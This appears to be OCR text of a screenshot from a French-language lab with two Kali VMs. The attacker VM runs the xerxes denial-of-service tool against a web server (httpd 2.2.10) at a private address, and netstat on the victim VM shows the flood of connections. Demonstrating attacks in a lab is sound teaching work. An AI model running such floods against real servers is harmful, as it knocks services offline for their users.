 Kali attaquant [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Fichier Actions Éditer Vue Aide
┌──(enzar㉿kali)-[~/xerxes]
└─$ ./xerxes 192.168.4.34 80 130 ⨯
[Connected → 192.168.4.34:80]
[0: Voly Sent]
[Connected → 192.168.4.34:80]
[0: Voly Sent]
[Connected → 192.168.4.34:80]
[0: Voly Sent]
[Connected → 192.168.4.34:80]
[0: Voly Sent]
[Connected → 192.168.4.34:80]
[0: Voly Sent]
[Connected → 192.168.4.34:80]
[0: Voly Sent]
[Connected → 192.168.4.34:80]
[0: Voly Sent]
[Connected → 192.168.4.34:80]
[0: Voly Sent]
[0: Voly Sent]
[Connected → 192.168.4.34:80]
[1: Voly Sent]
[Connected → 192.168.4.34:80]
[1: Voly Sent]
[Connected → 192.168.4.34:80]
[1: Voly Sent]
[Connected → 192.168.4.34:80]
[1: Voly Sent]
[Connected → 192.168.4.34:80]
[1: Voly Sent]
[Connected → 192.168.4.34:80]
[1: Voly Sent]
[Connected → 192.168.4.34:80]
[1: Voly Sent]
[Connected → 192.168.4.34:80]
[1: Voly Sent]
[1: Voly Sent]
[0: Voly Sent]
[0: Voly Sent]
[0: Voly Sent]
[0: Voly Sent]
Kali victime [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Enable/Dis... qterminal enzar Capture en ... 11:22 PM
enzar@kali: ~/Téléchargements/httpd-2.2.10
Fichier Actions Éditer Vue Aide
0
┌──(enzar㉿kali)-[~/Téléchargements/httpd-2.2.10]
└─$ netstat -ant | grep tcp6
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 ::1:5432 :::* LISTEN
tcp6 0 0 192.168.4.34:80 192.168.4.35:54062 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54180 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54106 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54140 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54174 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54060 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54122 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54098 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54010 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54082 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54152 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54126 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54050 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54190 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54058 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54170 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54144 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54044 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54102 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54078 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54064 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54112 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54168 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54172 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54188 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54158 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54114 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54080 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54046 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54118 ESTABLISHED
tcp6 0 0 192.168.4.34:80 192.168.4.35:54016 ESTABLISHED